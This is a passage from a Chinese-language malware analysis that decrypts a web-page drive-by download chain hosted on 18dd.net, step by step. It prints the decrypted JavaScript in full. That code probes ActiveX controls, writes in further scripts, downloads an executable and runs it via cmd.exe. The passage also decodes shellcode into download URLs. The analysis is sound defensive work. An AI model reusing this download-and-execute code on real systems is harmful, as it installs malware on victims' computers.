

(2)同样使用文本文件打开new09.htm文件,可以发现其引用了http://aa.18dd.net/aa/kl.htm和http://js.users.51.la/1299644.js两个文件。

(3)分别计算它们的MD5散列,得到两个散列值7f60672dcd6b5e90b6772545ee219bd3和23180a42a2ff1192150231b44ffdf3d3。



(4)访问这两个哈希值文件,其中7f60672dcd6b5e90b6772545ee219bd3文件是使用了XXTEA+Base64加密,xxtea_decrypt函数的第二个参数就是解密密钥:\x73\x63\x72\x69\x70\x74。密钥使用了16进制加密,转换为字符串就是“script”。

(5)通过XXTEA解密工具对7f60672dcd6b5e90b6772545ee219bd3文件内容解密,密钥就是script。



可以看到,加密者又进行了一步十六进制加密,因此需要对引号内的内容再解密,得到

function init(){document.write();}

window.onload = init;

if(document.cookie.indexOf('OK')==-1){

try{var e;

var ado=(document.createElement("object"));

ado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");

var as=ado.createobject("Adodb.Stream","")}

catch(e){};

finally{

var expires=new Date();

expires.setTime(expires.getTime()+24*60*60*1000);

document.cookie='ce=windowsxp;path=/;expires='+expires.toGMTString();

if(e!="[object Error]"){

document.write("<script src=http:\/\/aa.18dd.net\/aa\/1.js><\/script>")}

else{

try{var f;var storm=new ActiveXObject("MPS.StormPlayer");}

catch(f){};

finally{if(f!="[object Error]"){

document.write("<script src=http:\/\/aa.18dd.net\/aa\/b.js><\/script>")}}

try{var g;var pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");}

catch(g){};

finally{if(g!="[object Error]"){

document.write("<script src=http:\/\/aa.18dd.net\/aa\/pps.js><\/script>")}}

try{var h;var obj=new ActiveXObject("BaiduBar.Tool");}

catch(h){};

finally{if(h!="[object Error]"){

obj.DloadDS("http://down.18dd.net/bb/bd.cab", "bd.exe", 0)}}

}}}

(6)分别求四个文件的md5值:

MD5(http://aa.18dd.net/aa/1.js,32) = 5d7e9058a857aa2abee820d5473c5fa4

MD5(http://aa.18dd.net/aa/b.js,32) = 3870c28cc279d457746b3796a262f166

MD5(http://aa.18dd.net/aa/pps.js,32) = 5f0b8bf0385314dbe0e5ec95e6abedc2

MD5(http://down.18dd.net/bb/bd.cab,32) = 1c1d7b3539a617517c49eee4120783b2

(7)依次看这些文件



①http://aa.18dd.net/aa/1.js:5d7e9058a857aa2abee820d5473c5fa4



这是一个十六进制加密文件

解密后的结果如下:

var url="http://down.18dd.net/bb/014.exe";

try{var xml=ado.CreateObject("Microsoft.XMLHTTP","");

xml.Open ("GET",url,0);

xml.Send();

as.type=1;

as.open();

as.write(xml.responseBody);

path="..\\n tuser.com";

as.savetofile(path,2);

as.close();

var shell=ado.createobject("Shell.Application","");

shell.ShellExecute("cmd.exe","/c"+path,"","open",0)}

catch(e){}





②http://aa.18dd.net/aa/b.js:3870c28cc279d457746b3796a262f166

从开头处的p,a,c,k,e,d,可以得知该文件是使用了packed加密

解密后的结果如下:



在shellcode中找一下URL,因为URL中一定会有“/”,“/”的ASCII码是2f,在shellcode中搜索2f,共找到6处。

后四处较为密集,解密%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000可以得到http://down.18dd.net/bb/bf.exe。





③http://aa.18dd.net/aa/pps.js:5f0b8bf0385314dbe0e5ec95e6abedc2

这是一个八进制加密文件

解密后的结果如下:

这个和第二个相同,是通过shellcode下载文件,用同样的方法解码

%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u7070%u2e73%u7865%u0065

可以得到http://down.18dd.net/bb/pps.exe。

